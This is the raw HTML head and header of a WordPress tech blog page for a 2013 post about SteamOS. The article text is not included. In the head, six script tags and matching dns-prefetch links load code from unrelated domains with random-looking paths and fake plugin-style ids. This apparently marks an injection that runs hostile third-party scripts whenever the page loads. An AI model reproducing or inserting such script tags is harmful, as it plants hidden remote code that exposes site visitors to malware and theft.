

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/steamos-now/
body_size: 17039
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ede574cb42cca5b175775458-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SteamOS is out there, now! - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="Earlier this year Steam announced they would be releasing a dedicated operating, based on Linux, for the ultimate gaming experience. Hardware could be" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/steamos-now/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SteamOS is out there, now! - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="Earlier this year Steam announced they would be releasing a dedicated operating, based on Linux, for the ultimate gaming experience. Hardware could be" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/steamos-now/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2013-12-14T13:57:20+00:00" />
	<meta property="article:modified_time" content="2013-12-14T13:57:47+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/steamos9-U-402114-3.jpg?fit=400%2C300&ssl=1" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gareth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gareth" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/steamos-now/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/steamos-now/"},"author":{"name":"Gareth","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f"},"headline":"SteamOS is out there, now!","datePublished":"2013-12-14T13:57:20+00:00","dateModified":"2013-12-14T13:57:47+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/steamos-now/"},"wordCount":268,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/steamos-now/#primaryimage"},"thumbnailUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/steamos9-U-402114-3.jpg","keywords":["SteamOS"],"articleSection":["Desktop Computing"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/steamos-now/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/steamos-now/","url":"https://www.tracyandmatt.co.uk/steamos-now/","name":"SteamOS is out there, now! - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/steamos-now/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/steamos-now/#primaryimage"},"thumbnailUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/steamos9-U-402114-3.jpg","datePublished":"2013-12-14T13:57:20+00:00","dateModified":"2013-12-14T13:57:47+00:00","description":"Earlier this year Steam announced they would be releasing a dedicated operating, based on Linux, for the ultimate gaming experience. Hardware could be","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/steamos-now/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/steamos-now/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/steamos-now/#primaryimage","url":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/steamos9-U-402114-3.jpg","contentUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/steamos9-U-402114-3.jpg","width":400,"height":300},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/steamos-now/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Desktop Computing","item":"https://www.tracyandmatt.co.uk/desktops/"},{"@type":"ListItem","position":3,"name":"SteamOS is out there, now!"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f","name":"Gareth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","caption":"Gareth"},"description":"Seasoned tech blogger. Host of the Tech Addicts podcast.","url":"https://www.tracyandmatt.co.uk/author/gareth/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; SteamOS is out there, now! Comments Feed" href="https://www.tracyandmatt.co.uk/steamos-now/feed/" />
<script type="ede574cb42cca5b175775458-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="ede574cb42cca5b175775458-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/11048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=11048' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fsteamos-now%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fsteamos-now%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="ede574cb42cca5b175775458-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-11048 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ede574cb42cca5b175775458-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="ede574cb42cca5b175775458-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="ede574cb42cca5b175775458-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
